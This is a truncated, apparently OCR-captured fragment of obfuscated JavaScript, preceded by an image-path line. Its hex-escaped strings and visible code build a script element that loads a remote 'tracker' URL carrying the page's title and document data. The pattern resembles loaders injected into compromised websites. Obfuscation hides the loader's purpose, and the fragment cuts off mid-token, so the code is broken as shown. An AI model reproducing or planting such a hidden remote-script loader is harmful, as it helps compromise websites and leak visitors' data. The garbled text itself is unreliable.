
6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x
26″,”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\
x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x66\x72\x
6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x72\x65\x6E
\x74\x53\x63\x72\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x4
2\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F\x
64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,”\x
68\x65\x61\x64″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74
\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x7
4\x6F\x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64
\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65\
x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x
20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x2
0\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75
\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E”];var
d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+